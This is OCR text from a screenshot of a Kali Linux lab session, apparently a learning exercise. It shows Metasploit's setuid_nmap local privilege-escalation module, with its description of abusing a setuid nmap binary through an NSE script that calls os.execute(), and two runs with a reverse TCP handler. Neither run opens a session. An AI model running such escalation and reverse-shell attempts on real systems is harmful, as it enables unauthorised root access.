 UTM File Edit View Window Help 89% Ven 12 apr 13:03
Kali
15:03
kali@kali2023: ~
File Actions Edit View Help
Payload information:
Description:
Nmap's man page mentions that "Nmap should never be installed with
special privileges (e.g. suid root) for security reasons.." and
specifically avoids making any of its binaries setuid during
installation.  Nevertheless, administrators sometimes feel the need
to do insecure things.  This module abuses a setuid nmap binary by
writing out a lua nse script containing a call to os.execute().
Note that modern interpreters will refuse to run scripts on the
command line when EUID ≠ UID, so the cmd/unix/reverse_{perl,ruby}
payloads will most likely not work.
View the full module info with the info -d command.
msf6 exploit(unix/local/setuid_nmap) > set target 1
target ⇒ 1
msf6 exploit(unix/local/setuid_nmap) > run
[*] Started reverse TCP handler on 192.168.11.111:4449
[*] Dropping executable /tmp/oFLrXzjC.elf
[-] Exploit failed: Msf::NoCompatiblePayloadError Failed to generate an executable payload due to an invalid pla
tform or arch.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/local/setuid_nmap) > set target 0
target ⇒ 0
msf6 exploit(unix/local/setuid_nmap) > run
[*] Started reverse TCP handler on 192.168.11.111:4449
[*] Dropping lua /tmp/nGhSIKlX.nse
[*] Running /tmp/nGhSIKlX.nse with Nmap
[*] Exploit completed, but no session was created.
msf6 exploit(unix/local/setuid_nmap) >
payload usersec.txt hash1.txt
passwords...
BOF.c
X
ENERGY
SM&C
DEATH
FAMILY
C
L
APR
12